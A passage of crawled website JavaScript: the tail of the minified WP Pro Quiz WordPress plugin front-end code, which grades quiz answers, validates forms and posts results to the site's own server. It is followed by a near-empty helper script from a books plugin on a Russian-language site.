e=n.children(),o=e.find(".wpProQuiz_questionInput").attr("disabled","disabled").val();i.inArray(i.trim(o).toLowerCase(),t.correct)>=0?s.methode.marker(e,!0):(s.methode.marker(e,!1),r=!1)},cloze_answer:function(){n.find(".wpProQuiz_cloze").each(function(e,o){var n=i(this),d=n.children(),c=d.eq(0),p=d.eq(1),l=s.methode.cleanupCurlyQuotes(c.val());i.inArray(l,t.correct[e])>=0?(u&&(a+=t.points[e]),m.disabledAnswerMark||c.css("background-color","#B0DAB0")):(m.disabledAnswerMark||c.css("background-color","#FFBABA"),r=!1,p.show()),c.attr("disabled","disabled")})},assessment_answer:function(){r=!0;var e=n.find(".wpProQuiz_questionInput").attr("disabled","disabled"),t=0;e.filter(":checked").each(function(){t+=parseInt(i(this).val())}),a=t}};return c[e](),!u&&r&&(a=t.points),{c:r,p:a,s:d}},k=new function(){var e={isEmpty:function(e){return e=i.trim(e),!e||0===e.length}},t={TEXT:0,TEXTAREA:1,NUMBER:2,CHECKBOX:3,EMAIL:4,YES_NO:5,DATE:6,SELECT:7,RADIO:8};this.checkForm=function(){var o=!0;return n.find(".wpProQuiz_forms input, .wpProQuiz_forms textarea, .wpProQuiz_forms .wpProQuiz_formFields, .wpProQuiz_forms select").each(function(){var n=i(this),r=1==n.data("required"),s=n.data("type"),a=!0,u=i.trim(n.val());switch(s){case t.TEXT:case t.TEXTAREA:case t.SELECT:r&&(a=!e.isEmpty(u));break;case t.NUMBER:(r||!e.isEmpty(u))&&(a=!e.isEmpty(u)&&!isNaN(u));break;case t.EMAIL:(r||!e.isEmpty(u))&&(a=!e.isEmpty(u)&&new RegExp(/^[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/).test(u));break;case t.CHECKBOX:r&&(a=n.is(":checked"));break;case t.YES_NO:case t.RADIO:r&&(a=void 0!==n.find('input[type="radio"]:checked').val());break;case t.DATE:var d=0,c=0;n.find("select").each(function(){d++,c+=e.isEmpty(i(this).val())?0:1}),(r||c>0)&&(a=d==c)}a?n.siblings(".wpProQuiz_invalidate").hide():(o=!1,n.siblings(".wpProQuiz_invalidate").show())}),o},this.getFormData=function(){var e={};return n.find(".wpProQuiz_forms input, .wpProQuiz_forms textarea, .wpProQuiz_forms .wpProQuiz_formFields, .wpProQuiz_forms select").each(function(){var o=i(this),n=o.data("form_id"),r=o.data("type");switch(r){case t.TEXT:case t.TEXTAREA:case t.SELECT:case t.NUMBER:case t.EMAIL:e[n]=o.val();break;case t.CHECKBOX:e[n]=o.is(":checked")?1:0;break;case t.YES_NO:case t.RADIO:e[n]=o.find('input[type="radio"]:checked').val();break;case t.DATE:e[n]={day:o.find('select[name="wpProQuiz_field_'+n+'_day"]').val(),month:o.find('select[name="wpProQuiz_field_'+n+'_month"]').val(),year:o.find('select[name="wpProQuiz_field_'+n+'_year"]').val()}}}),e}},S=function(e){n.find(".wpProQuiz_questionList").each(function(){var t=i(this),o=t.data("question_id"),n=t.data("type"),r={};if("single"==n||"multiple"==n)t.find(".wpProQuiz_questionListItem").each(function(){r[i(this).data("pos")]=+i(this).find(".wpProQuiz_questionInput").is(":checked")});else if("free_answer"==n)r[0]=t.find(".wpProQuiz_questionInput").val();else{if("sort_answer"==n)return!0;if("matrix_sort_answer"==n)return!0;if("cloze_answer"==n){var s=0;t.find(".wpProQuiz_cloze input").each(function(){r[s++]=i(this).val()})}else"assessment_answer"==n&&(r[0]="",t.find(".wpProQuiz_questionInput:checked").each(function(){r[i(this).data("index")]=i(this).val()}))}e[o].data=r})};s.methode={parseBitOptions:function(){if(r.bo){m.randomAnswer=1&r.bo,m.randomQuestion=2&r.bo,m.disabledAnswerMark=4&r.bo,m.checkBeforeStart=8&r.bo,m.preview=16&r.bo,m.isAddAutomatic=64&r.bo,m.reviewQustion=128&r.bo,m.quizSummeryHide=256&r.bo,m.skipButton=512&r.bo,m.autoStart=1024&r.bo,m.forcingQuestionSolve=2048&r.bo,m.hideQuestionPositionOverview=4096&r.bo,m.formActivated=8192&r.bo,m.maxShowQuestion=16384&r.bo,m.sortCategories=32768&r.bo;var i=32&r.bo;i&&void 0!=jQuery.support&&void 0!=jQuery.support.cors&&0==jQuery.support.cors&&(m.cors=i)}},setClozeStyle:function(){n.find(".wpProQuiz_cloze input").each(function(){for(var e=i(this),t="",o=e.data("wordlen"),n=0;o>n;n++)t+="w";var r=i(document.createElement("span")).css("visibility","hidden").text(t).appendTo(i("body")),s=r.width();r.remove(),e.width(s+5)})},parseTime:function(i){var e=parseInt(i%60),t=parseInt(i/60%60),o=parseInt(i/3600%24);return e=(e>9?"":"0")+e,t=(t>9?"":"0")+t,o=(o>9?"":"0")+o,o+":"+t+":"+e},cleanupCurlyQuotes:function(e){return e=e.replace(/\u2018/,"'"),e=e.replace(/\u2019/,"'"),e=e.replace(/\u201C/,'"'),e=e.replace(/\u201D/,'"'),i.trim(e).toLowerCase()},resetMatrix:function(e){e.each(function(){var e=i(this),t=e.find(".wpProQuiz_sortStringList");e.find(".wpProQuiz_sortStringItem").each(function(){t.append(i(this))})})},marker:function(i,e){m.disabledAnswerMark||(e?i.addClass("wpProQuiz_answerCorrect"):i.addClass("wpProQuiz_answerIncorrect"))},startQuiz:function(e){if(w.loadLock)return void(w.isQuizStart=1);if(w.isQuizStart=0,w.isLocked)return v.quizStartPage.hide(),void n.find(".wpProQuiz_lock").show();if(w.isPrerequisite)return v.quizStartPage.hide(),void n.find(".wpProQuiz_prerequisite").show();if(w.isUserStartLocked)return v.quizStartPage.hide(),void n.find(".wpProQuiz_startOnlyRegisteredUser").show();if(m.maxShowQuestion&&!e)return v.quizStartPage.hide(),n.find(".wpProQuiz_loadQuiz").show(),void s.methode.loadQuizDataAjax(!0);if(!m.formActivated||r.formPos!=_.START||k.checkForm()){switch(s.methode.loadQuizData(),m.randomQuestion&&s.methode.random(v.questionList),m.randomAnswer&&s.methode.random(n.find(Q.questionList)),m.sortCategories&&s.methode.sortCategories(),s.methode.random(n.find(".wpProQuiz_sortStringList")),s.methode.random(n.find('[data-type="sort_answer"]')),n.find(".wpProQuiz_listItem").each(function(e,t){var o=i(this);o.find(".wpProQuiz_question_page span:eq(0)").text(e+1),o.find("> h5 span").text(e+1),o.find(".wpProQuiz_questionListItem").each(function(e,t){i(this).find("> span:not(.wpProQuiz_cloze)").text(e+1+". ")})}),v.next=n.find(Q.next),r.mode){case 3:n.find('input[name="checkSingle"]').show();break;case 2:n.find(Q.check).show(),!m.skipButton&&m.reviewQustion&&n.find(Q.skip).show();break;case 1:n.find('input[name="back"]').slice(1).show();case 0:v.next.show()}(m.hideQuestionPositionOverview||3==r.mode)&&n.find(".wpProQuiz_question_page").hide();var o=v.next.last();l=o.val(),o.val(r.lbn);var h=v.questionList.children();if(v.listItems=n.find(".wpProQuiz_list > li"),3==r.mode)s.methode.showSinglePage(0);else{c=h.eq(0).show();var f=c.find(Q.questionList).data("question_id");q.questionStart(f)}q.startQuiz(),n.find(".wpProQuiz_sortable").parents("ul").sortable({update:function(e,t){var o=i(this).parents(".wpProQuiz_listItem");n.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}})}}).disableSelection(),n.find(".wpProQuiz_sortStringList, .wpProQuiz_maxtrixSortCriterion").sortable({connectWith:".wpProQuiz_maxtrixSortCriterion:not(:has(li)), .wpProQuiz_sortStringList",placeholder:"wpProQuiz_placehold",update:function(e,t){var o=i(this).parents(".wpProQuiz_listItem");n.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}})}}).disableSelection(),p=[],P.start(),d=+new Date,a={comp:{points:0,correctQuestions:0,quizTime:0}},n.find(".wpProQuiz_questionList").each(function(){var e=i(this).data("question_id");a[e]={time:0,solved:0}}),u={},i.each(t.catPoints,function(i,e){u[i]=0}),v.quizStartPage.hide(),n.find(".wpProQuiz_loadQuiz").hide(),v.quiz.show(),g.show(),3!=r.mode&&n.trigger({type:"changeQuestion",values:{item:c,index:c.index()}})}},showSingleQuestion:function(i){var e=i?Math.ceil(i/r.qpp):1;this.showSinglePage(e)},showSinglePage:function(i){if($listItem=v.questionList.children().hide(),!r.qpp)return void $listItem.show();i=i?+i:1;var e=Math.ceil(n.find(".wpProQuiz_list > li").length/r.qpp);if(!(i>e)){var t=n.find(Q.singlePageLeft).hide(),o=n.find(Q.singlePageRight).hide(),a=n.find('input[name="checkSingle"]').hide();i>1&&t.val(t.data("text").replace(/%d/,i-1)).show(),i==e?a.show():o.val(o.data("text").replace(/%d/,i+1)).show(),f=i;var u=r.qpp*(i-1);$listItem.slice(u,u+r.qpp).show(),s.methode.scrollTo(v.quiz)}},nextQuestion:function(){this.showQuestionObject(c.next())},prevQuestion:function(){this.showQuestionObject(c.prev())},showQuestion:function(i){var e=v.listItems.eq(i);return 3==r.mode||h?(r.qpp&&s.methode.showSingleQuestion(i+1),s.methode.scrollTo(e,1),void q.startQuiz()):void this.showQuestionObject(e)},showQuestionObject:function(i){if(!i.length&&m.forcingQuestionSolve&&m.quizSummeryHide&&m.reviewQustion)for(var e=0,t=n.find(".wpProQuiz_listItem").length;t>e;e++)if(!p[e])return alert(WpProQuizGlobal.questionsNotSolved),!1;if(c.hide(),c=i.show(),s.methode.scrollTo(v.quiz),n.trigger({type:"changeQuestion",values:{item:c,index:c.index()}}),c.length){var o=c.find(Q.questionList).data("question_id");q.questionStart(o)}else s.methode.showQuizSummary()},skipQuestion:function(){n.trigger({type:"skipQuestion",values:{item:c,index:c.index()}}),s.methode.nextQuestion()},reviewQuestion:function(){n.trigger({type:"reviewQuestion",values:{item:c,index:c.index()}})},showQuizSummary:function(){if(q.questionStop(),q.stopQuiz(),m.quizSummeryHide||!m.reviewQustion)return void(m.formActivated&&r.formPos==_.END?(g.hide(),v.quiz.hide(),s.methode.scrollTo(n.find(".wpProQuiz_infopage").show())):s.methode.finishQuiz());var e=n.find(".wpProQuiz_checkPage");e.find("ol:eq(0)").empty().append(n.find(".wpProQuiz_reviewQuestion ol li").clone().removeClass("wpProQuiz_reviewQuestionTarget")).children().click(function(t){e.hide(),v.quiz.show(),g.show(!0),s.methode.showQuestion(i(this).index())});for(var t=0,o=0,a=p.length;a>o;o++)p[o]&&t++;e.find("span:eq(0)").text(t),g.hide(),v.quiz.hide(),e.show(),s.methode.scrollTo(e)},finishQuiz:function(e){q.questionStop(),q.stopQuiz(),P.stop();var t=(+new Date-d)/1e3;t=r.timelimit&&t>r.timelimit?r.timelimit:t,n.find(".wpProQuiz_quiz_time span").text(s.methode.parseTime(t)),e&&v.results.find(".wpProQuiz_time_limit_expired").show(),s.methode.checkQuestion(v.questionList.children(),!0),n.find(".wpProQuiz_correct_answer").text(a.comp.correctQuestions),a.comp.result=Math.round(a.comp.points/r.globalPoints*100*100)/100,a.comp.solved=0;var o=n.find(".wpProQuiz_points span");o.eq(0).text(a.comp.points),o.eq(1).text(r.globalPoints),o.eq(2).text(a.comp.result+"%");var u=n.find(".wpProQuiz_resultsList > li").eq(s.methode.findResultIndex(a.comp.result)),c=k.getFormData();u.find(".wpProQuiz_resultForm").each(function(){var e=i(this),t=e.data("form_id"),o=c[t];"object"==typeof o&&(o=o.day+"-"+o.month+"-"+o.year),e.text(o).show()}),u.show(),s.methode.setAverageResult(a.comp.result,!1),this.setCategoryOverview(),s.methode.sendCompletedQuiz(),m.isAddAutomatic&&z.isUser&&s.methode.addToplist(),g.hide(),n.find(".wpProQuiz_checkPage, .wpProQuiz_infopage").hide(),v.quiz.hide(),v.results.show(),s.methode.scrollTo(v.results)},setCategoryOverview:function(){a.comp.cats={},n.find(".wpProQuiz_catOverview li").each(function(){var e=i(this),t=e.data("category_id");if(void 0===r.catPoints[t])return e.hide(),!0;var o=Math.round(u[t]/r.catPoints[t]*100*100)/100;a.comp.cats[t]=o,e.find(".wpProQuiz_catPercent").text(o+"%"),e.show()})},questionSolved:function(i){p[i.values.index]=i.values.solved;var e=i.values.item.find(Q.questionList),t=r.json[e.data("question_id")];a[t.id].solved=Number(i.values.fake?a[t.id].solved:i.values.solved)},sendCompletedQuiz:function(){if(!m.preview){S(a);var i=k.getFormData();s.methode.ajax({action:"wp_pro_quiz_admin_ajax",func:"completedQuiz",data:{quizId:r.quizId,results:a,forms:i}})}},findResultIndex:function(i){for(var e=r.resultsGrade,t=-1,o=999999,n=0;n<e.length;n++){var s=e[n];i>=s&&o>i-s&&(o=i-s,t=n)}return t},showQustionList:function(){h=!h,v.toplistShowInButton.hide(),v.quiz.toggle(),n.find(".wpProQuiz_QuestionButton").hide(),v.questionList.children().show(),g.toggle(),n.find(".wpProQuiz_question_page").hide()},random:function(e){e.each(function(){var e=i(this).children().get().sort(function(){return Math.round(Math.random())-.5});i(e).appendTo(e[0].parentNode)})},sortCategories:function(){var e=i(".wpProQuiz_list").children().get().sort(function(e,t){var o=i(e).find(".wpProQuiz_questionList").data("question_id"),n=i(t).find(".wpProQuiz_questionList").data("question_id");return r.json[o].catId-r.json[n].catId});i(e).appendTo(e[0].parentNode)},restartQuiz:function(){v.results.hide(),v.quizStartPage.show(),v.questionList.children().hide(),v.toplistShowInButton.hide(),g.hide(),n.find(".wpProQuiz_questionInput, .wpProQuiz_cloze input").removeAttr("disabled").removeAttr("checked").css("background-color",""),n.find('.wpProQuiz_questionListItem input[type="text"]').val(""),n.find(".wpProQuiz_answerCorrect, .wpProQuiz_answerIncorrect").removeClass("wpProQuiz_answerCorrect wpProQuiz_answerIncorrect"),n.find(".wpProQuiz_listItem").data("check",!1),n.find(".wpProQuiz_response").hide().children().hide(),s.methode.resetMatrix(n.find(".wpProQuiz_listItem")),n.find(".wpProQuiz_sortStringItem, .wpProQuiz_sortable").removeAttr("style"),n.find(".wpProQuiz_clozeCorrect, .wpProQuiz_QuestionButton, .wpProQuiz_resultsList > li").hide(),n.find('.wpProQuiz_question_page, input[name="tip"]').show(),n.find(".wpProQuiz_resultForm").text("").hide(),v.results.find(".wpProQuiz_time_limit_expired").hide(),v.next.last().val(l),h=!1},checkQuestion:function(e,t){e=void 0==e?c:e,e.each(function(){var e=i(this),o=e.find(Q.questionList),s=r.json[o.data("question_id")],d=s.type;if(q.questionStop(),e.data("check"))return!0;("single"==s.type||"multiple"==s.type)&&(d="singleMulti");var c=x(d,s,e,o);e.find(".wpProQuiz_response").show(),e.find(Q.check).hide(),e.find(Q.skip).hide(),e.find(Q.next).show(),a[s.id].points=c.p,a[s.id].correct=Number(c.c),a[s.id].data=c.s,a.comp.points+=c.p,u[s.catId]+=c.p,c.c?(e.find(".wpProQuiz_correct").show(),a.comp.correctQuestions+=1):e.find(".wpProQuiz_incorrect").show(),e.find(".wpProQuiz_responsePoints").text(c.p),e.data("check",!0),t||n.trigger({type:"questionSolved",values:{item:e,index:e.index(),solved:!0,fake:!0}})})},showTip:function(){var e=i(this),t=e.siblings(".wpProQuiz_question").find(Q.questionList).data("question_id");e.siblings(".wpProQuiz_tipp").toggle("fast"),a[t].tip=1,i(document).bind("mouseup.tipEvent",function(e){var t=n.find(".wpProQuiz_tipp"),o=n.find('input[name="tip"]');t.is(e.target)||0!=t.has(e.target).length||o.is(e.target)||(t.hide("fast"),i(document).unbind(".tipEvent"))})},ajax:function(e,t,o){o=o||"json",m.cors&&(jQuery.support.cors=!0),i.post(WpProQuizGlobal.ajaxurl,e,t,o),m.cors&&(jQuery.support.cors=!1)},checkQuizLock:function(){w.loadLock=1,s.methode.ajax({action:"wp_pro_quiz_admin_ajax",func:"quizCheckLock",data:{quizId:r.quizId}},function(i){void 0!=i.lock&&(w.isLocked=i.lock.is,i.lock.pre&&n.find('input[name="restartQuiz"]').hide()),void 0!=i.prerequisite&&(w.isPrerequisite=1,n.find(".wpProQuiz_prerequisite span").text(i.prerequisite)),void 0!=i.startUserLock&&(w.isUserStartLocked=i.startUserLock),w.loadLock=0,w.isQuizStart&&s.methode.startQuiz()})},loadQuizData:function(){s.methode.ajax({action:"wp_pro_quiz_admin_ajax",func:"loadQuizData",data:{quizId:r.quizId}},function(i){i.toplist&&s.methode.handleToplistData(i.toplist),void 0!=i.averageResult&&s.methode.setAverageResult(i.averageResult,!0)})},setAverageResult:function(i,e){var t=n.find(".wpProQuiz_resultValue:eq("+(e?0:1)+") > * ");t.eq(1).text(i+"%"),t.eq(0).css("width",240*i/100+"px")},handleToplistData:function(i){var e=n.find(".wpProQuiz_addToplist"),t=e.find(".wpProQuiz_addBox").show().children("div");if(i.canAdd)if(e.show(),e.find(".wpProQuiz_addToplistMessage").hide(),e.find(".wpProQuiz_toplistButton").show(),z.token=i.token,z.isUser=0,i.userId)t.hide(),z.isUser=1,m.isAddAutomatic&&e.hide();else{t.show();var o=t.children().eq(1);i.captcha?(o.find('input[name="wpProQuiz_captchaPrefix"]').val(i.captcha.code),o.find(".wpProQuiz_captchaImg").attr("src",i.captcha.img),o.find('input[name="wpProQuiz_captcha"]').val(""),o.show()):o.hide()}else e.hide()},scrollTo:function(e,t){var o=e.offset().top-100;(t||(window.pageYOffset||document.body.scrollTop)>o)&&i("html,body").animate({scrollTop:o},300)},addToplist:function(){if(!m.preview){var i=n.find(".wpProQuiz_addToplistMessage").text(WpProQuizGlobal.loadData).show(),e=n.find(".wpProQuiz_addBox").hide();s.methode.ajax({action:"wp_pro_quiz_admin_ajax",func:"addInToplist",data:{quizId:r.quizId,token:z.token,name:e.find('input[name="wpProQuiz_toplistName"]').val(),email:e.find('input[name="wpProQuiz_toplistEmail"]').val(),captcha:e.find('input[name="wpProQuiz_captcha"]').val(),prefix:e.find('input[name="wpProQuiz_captchaPrefix"]').val(),points:a.comp.points,totalPoints:r.globalPoints}},function(t){i.text(t.text),t.clear?(e.hide(),s.methode.updateToplist()):e.show(),t.captcha&&(e.find(".wpProQuiz_captchaImg").attr("src",t.captcha.img),e.find('input[name="wpProQuiz_captchaPrefix"]').val(t.captcha.code),e.find('input[name="wpProQuiz_captcha"]').val(""))})}},updateToplist:function(){"function"==typeof wpProQuiz_fetchToplist&&wpProQuiz_fetchToplist()},registerSolved:function(){n.find('.wpProQuiz_questionInput[type="text"]').change(function(e){var t=i(this),o=t.parents(".wpProQuiz_listItem"),r=!1;""!=t.val()&&(r=!0),n.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:r}})}),n.find('.wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionInput, .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionInput').change(function(e){var t=i(this),o=t.parents(".wpProQuiz_listItem"),r=this.checked;n.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:r}})}),n.find(".wpProQuiz_cloze input").change(function(){var e=i(this),t=e.parents(".wpProQuiz_listItem"),o=!0;t.find(".wpProQuiz_cloze input").each(function(){return""==i(this).val()?(o=!1,!1):void 0}),n.trigger({type:"questionSolved",values:{item:t,index:t.index(),solved:o}})}),n.find('.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionInput').change(function(e){var t=i(this),o=t.parents(".wpProQuiz_listItem"),r=0;o.find('.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionInput').each(function(i){this.checked&&r++}),n.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:r?!0:!1}})})},loadQuizDataAjax:function(e){s.methode.ajax({action:"wp_pro_quiz_admin_ajax",func:"quizLoadData",data:{quizId:r.quizId}},function(t){r.globalPoints=t.globalPoints,r.catPoints=t.catPoints,r.json=t.json,v.quiz.remove(),n.find(".wpProQuiz_quizAnker").after(t.content),v={back:n.find('input[name="back"]'),next:n.find(Q.next),quiz:n.find(".wpProQuiz_quiz"),questionList:n.find(".wpProQuiz_list"),results:n.find(".wpProQuiz_results"),quizStartPage:n.find(".wpProQuiz_text"),timelimit:n.find(".wpProQuiz_time_limit"),toplistShowInButton:n.find(".wpProQuiz_toplistShowInButton"),listItems:i()},s.methode.initQuiz(),e&&s.methode.startQuiz(!0)})},initQuiz:function(){s.methode.setClozeStyle(),s.methode.registerSolved(),v.next.click(function(){return!m.forcingQuestionSolve||p[c.index()]||!m.quizSummeryHide&&m.reviewQustion?void s.methode.nextQuestion():(alert(WpProQuizGlobal.questionNotSolved),!1)}),v.back.click(function(){s.methode.prevQuestion()}),n.find(Q.check).click(function(){return!m.forcingQuestionSolve||p[c.index()]||!m.quizSummeryHide&&m.reviewQustion?void s.methode.checkQuestion():(alert(WpProQuizGlobal.questionNotSolved),!1)}),n.find('input[name="checkSingle"]').click(function(){if(m.forcingQuestionSolve&&(m.quizSummeryHide||!m.reviewQustion))for(var i=0,e=n.find(".wpProQuiz_listItem").length;e>i;i++)if(!p[i])return alert(WpProQuizGlobal.questionsNotSolved),!1;s.methode.showQuizSummary()}),n.find('input[name="tip"]').click(s.methode.showTip),n.find('input[name="skip"]').click(s.methode.skipQuestion),n.find('input[name="wpProQuiz_pageLeft"]').click(function(){s.methode.showSinglePage(f-1)}),n.find('input[name="wpProQuiz_pageRight"]').click(function(){s.methode.showSinglePage(f+1)})}},s.preInit=function(){s.methode.parseBitOptions(),g.init(),n.find('input[name="startQuiz"]').click(function(){return s.methode.startQuiz(),!1}),m.checkBeforeStart&&!m.preview&&s.methode.checkQuizLock(),n.find('input[name="reShowQuestion"]').click(function(){s.methode.showQustionList()}),n.find('input[name="restartQuiz"]').click(function(){s.methode.restartQuiz()}),n.find('input[name="review"]').click(s.methode.reviewQuestion),n.find('input[name="wpProQuiz_toplistAdd"]').click(s.methode.addToplist),n.find('input[name="quizSummary"]').click(s.methode.showQuizSummary),n.find('input[name="endQuizSummary"]').click(function(){if(m.forcingQuestionSolve)for(var i=0,e=n.find(".wpProQuiz_listItem").length;e>i;i++)if(!p[i])return alert(WpProQuizGlobal.questionsNotSolved),!1;(!m.formActivated||r.formPos!=_.END||k.checkForm())&&s.methode.finishQuiz()}),n.find('input[name="endInfopage"]').click(function(){k.checkForm()&&s.methode.finishQuiz()}),n.find('input[name="showToplist"]').click(function(){v.quiz.hide(),v.toplistShowInButton.toggle()}),n.bind("questionSolved",s.methode.questionSolved),m.maxShowQuestion||s.methode.initQuiz(),m.autoStart&&s.methode.startQuiz()},s.preInit()},i.fn.wpProQuizFront=function(e){return this.each(function(){void 0==i(this).data("wpProQuizFront")&&i(this).data("wpProQuizFront",new i.wpProQuizFront(this,e))})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/books_by_tss/js/main_for_users.js
body_size: -224
content:
/* В этом файле хранятся скрипты для юзеров литературы */

jQuery(function(){
	
})

function edit_page(page){
	$('input[name="page"]').val(page);
	$('#page_edit').submit();
}












